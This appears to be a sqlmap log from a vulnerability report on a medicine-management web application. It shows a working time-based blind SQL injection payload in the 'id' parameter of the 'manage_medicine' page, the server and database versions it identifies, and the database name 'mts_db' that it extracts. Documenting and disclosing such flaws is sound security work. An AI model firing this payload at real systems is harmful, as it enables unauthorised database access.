 管理员: C:\Windows\System32
[22:05:35] [WARNING] GET parameter 'page' does not appear to be dynamic
[22:05:35] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[22:05:35] [INFO] testing for SQL injection on GET parameter 'page'
[22:05:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:05:36] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:05:36] [INFO] testing 'Generic inline queries'
[22:05:36] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:05:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:05:36] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] Y
[22:05:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:05:36] [WARNING] GET parameter 'page' does not seem to be injectable
[22:05:36] [INFO] testing if GET parameter 'id' is dynamic
[22:05:37] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:05:37] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[22:05:37] [INFO] testing for SQL injection on GET parameter 'id'
[22:05:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:05:37] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:05:37] [INFO] testing 'Generic inline queries'
[22:05:37] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:05:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:05:47] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[22:05:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:05:47] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:05:48] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=medicines/manage_medicine&id=1' AND (SELECT 2830 FROM (SELECT(SLEEP(5)))pAiS) AND 'Nfud'='Nfud
---
[22:06:08] [INFO] the back-end DBMS is MySQL
[22:06:08] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:06:13] [INFO] fetching current database
[22:06:13] [INFO] retrieved:
[22:06:23] [INFO] adjusting time delay to 1 second due to good response times
mts_db
current database: 'mts_db'
[22:06:45] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:06:45] [WARNING] your sqlmap version is outdated
[*] ending @ 22:06:45 /2025-03-05/